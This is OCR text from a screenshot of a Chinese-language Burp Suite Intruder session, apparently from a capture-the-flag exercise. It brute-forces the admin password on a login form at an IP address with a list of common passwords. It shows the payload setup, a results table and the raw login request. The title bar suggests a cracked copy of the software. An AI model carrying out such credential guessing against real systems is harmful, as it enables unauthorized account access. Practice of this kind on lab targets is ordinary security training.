 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to h3110w0r1d By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
目标 位置 有效载荷 选项
有效载荷集
开始攻击
您可以定义一个或多个有效负载
有效负载集： 1
有效载荷类型： 简单清单
有效载荷选项[简单列表]
设置用于有效内容的简单字符串
粘贴
载入中......
删除
清屏
acer
info
aol
56k
server
dos
windows
win95
添加 输入新项目
从列表中添加...
有效负载处理
您可以定义在使用有效负载之前
添加
编辑
删除
至顶
下
效用 规则
有效载荷编码
为了安全地发送HTTP请求，最终有效载荷的指定字符的URL编码是设置。
Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
24 123123 200 434
25 123321 200 434
26 1234 200 434
27 12344321 200 434
28 12345 200 434
29 123456 200 437
30 1234567 200 434
31 12345678 200 434
32 123456789 200 434
33 1234567890 200 434
34 1234qwer 200 434
35 123abc 200 434
请求 响应
Raw 参数 头 Hex
POST /check.php HTTP/1.1
Host: 61.147.171.105:61180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://61.147.171.105:61180
Connection: close
Referer: http://61.147.171.105:61180/
Upgrade-Insecure-Requests: 1
username=admin&password=123456
< + > 输入搜索字词 没有比赛
747 of 2107